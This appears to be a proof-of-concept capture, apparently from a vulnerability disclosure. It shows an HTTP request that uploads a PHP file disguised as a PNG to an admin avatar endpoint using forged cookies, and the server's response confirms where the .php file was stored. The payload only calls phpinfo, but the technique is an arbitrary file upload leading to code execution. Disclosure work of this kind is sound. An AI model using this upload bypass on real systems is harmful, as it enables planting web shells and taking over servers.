 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /admin/users/upavatar.html HTTP/1.1
Host: admin.
Content-Length: 194
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary3OCVBiwBVsNuB2kR
Origin: http://xxx.xxx.xxx
Referer: http://xxx.xxx.xxx/admin/users/edituser/id/2.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user_name=1; user_id=3
sec-ch-ua-platform: "Windows"
sec-ch-ua: "Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
sec-ch-ua-mobile: ?0
Connection: close
------WebKitFormBoundary3OCVBiwBVsNuB2kR
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png
<?php phpinfo();?>
------WebKitFormBoundary3OCVBiwBVsNuB2kR--
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sat, 16 Dec 2023 05:58:09 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: GET, POST, PUT, DELETE
Access-Control-Allow-Headers: Content-Type
Access-Control-Max-Age: 3600
Strict-Transport-Security: max-age=31536000
CF-Cache-Status: DYNAMIC
Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=YPn%2Fvvpkv%2FwfPJmkZY%2BsfnAYr
Z4H7FQVZHtTaWJSDokd6NLST43pDhGeASafJd%2F39KNI8ihDeRaoRje4A%3D"}],"group":"cf-nel","max_age":604800
NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
Server: cloudflare
CF-RAY: 8364b15fc8511067-HKG
alt-svc: h3=":443"; ma=86400
Content-Length: 96
{"code":0,"data":{"src":"\/uploads\/20231216\/9ccecfdf94b94aa2bc243436277f4837.php"},"msg":"ok"}